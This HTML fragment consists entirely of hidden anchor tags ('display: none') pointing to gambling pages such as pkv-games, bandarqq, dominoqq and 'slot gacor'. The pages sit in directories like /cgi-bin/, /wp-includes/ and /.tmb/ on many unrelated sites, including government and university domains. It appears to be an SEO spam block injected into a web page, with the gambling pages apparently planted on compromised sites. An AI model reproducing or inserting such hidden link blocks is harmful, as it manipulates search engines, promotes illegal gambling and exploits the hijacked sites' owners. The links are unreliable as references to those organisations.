<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>

<a href="https://wijayafunholiday.com/public/mpo/" style="display: none;">https://wijayafunholiday.com/public/mpo/</a>
<a href="https://wijayafunholiday.com/public/s77/" style="display: none;">https://wijayafunholiday.com/public/s77/</a>
<a href="https://wijayafunholiday.com/public/hitam/" style="display: none;">https://wijayafunholiday.com/public/hitam/</a>
<a href="https://wijayafunholiday.com/public/thai/" style="display: none;">https://wijayafunholiday.com/public/thai/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://mei.edu.au/cgi-bin/mpo/" style="display: none;">https://mei.edu.au/cgi-bin/mpo/</a>
<a href="https://mei.edu.au/cgi-bin/seven/" style="display: none;">https://mei.edu.au/cgi-bin/seven/</a>
<a href="https://mei.edu.au/cgi-bin/hitam/" style="display: none;">https://mei.edu.au/cgi-bin/hitam/</a>
<a href="https://wijayafunholiday.com/wp-includes/pkvgames/" style="display: none;">https://wijayafunholiday.com/wp-includes/pkvgames/</a>
<a href="https://wijayafunholiday.com/wp-includes/bandarqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/bandarqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/dominoqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/dominoqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/qiuqiu/" style="display: none;">https://wijayafunholiday.com/wp-includes/qiuqiu/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://mei.edu.au/wp-includes/pkvgames/" style="display: none;">https://mei.edu.au/wp-includes/pkvgames/</a>
<a href="https://mei.edu.au/wp-includes/bandarqq/" style="display: none;">https://mei.edu.au/wp-includes/bandarqq/</a>
<a href="https://mei.edu.au/wp-includes/dominoqq/" style="display: none;">https://mei.edu.au/wp-includes/dominoqq/</a>
<a href="https://mei.edu.au/wp-includes/qiuqiu/" style="display: none;">https://mei.edu.au/wp-includes/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://ilawasia.com/bin/qiuqiu/" style="display: none;">https://ilawasia.com/bin/qiuqiu/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://prcth.org.pk/public/10k/" style="display: none;">https://prcth.org.pk/public/10k/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://www.duniakampus.com/" style="display: none;">https://www.duniakampus.com/</a>
<a href="https://www.yusufstudi.com/" style="display: none;">https://www.yusufstudi.com/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://stem-md.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://greenstem.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://wpsotp.schooloftomorrow.ph/" style="display: none;">slot thailand</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://sman1merawang.sch.id/" style="display: none;">https://sman1merawang.sch.id/</a>
<a href="https://serulingmas.com/tmb/pkv-games/" style="display: none;">https://serulingmas.com/tmb/pkv-games/</a>
<a href="https://serulingmas.com/tmb/bandarqq/" style="display: none;">https://serulingmas.com/tmb/bandarqq/</a>
<a href="https://serulingmas.com/tmb/dominoqq/" style="display: none;">https://serulingmas.com/tmb/dominoqq/</a>
<a href="https://ilawasia.com/" style="display: none;">https://ilawasia.com/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://ilawasia.com/bin/pkv/" style="display: none;">https://ilawasia.com/bin/pkv/</a>
<a href="https://ilawasia.com/bin/bandarqq/" style="display: none;">https://ilawasia.com/bin/bandarqq/</a>
<a href="https://ilawasia.com/bin/dominoqq/" style="display: none;">https://ilawasia.com/bin/dominoqq/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://ilawasia.com/bin/mpo/" style="display: none;">https://ilawasia.com/bin/mpo/</a>
<a href="https://ilawasia.com/bin/bns/" style="display: none;">https://ilawasia.com/bin/bns/</a>
<a href="https://ilawasia.com/bin/gcr/" style="display: none;">https://ilawasia.com/bin/gcr/</a>
<a href="https://ilawasia.com/bin/receh/" style="display: none;">https://ilawasia.com/bin/receh/</a>
<a href="https://ilawasia.com/bin/s77/" style="display: none;">https://ilawasia.com/bin/s77/</a>
<a href="https://ilawasia.com/bin/thai/" style="display: none;">https://ilawasia.com/bin/thai/</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
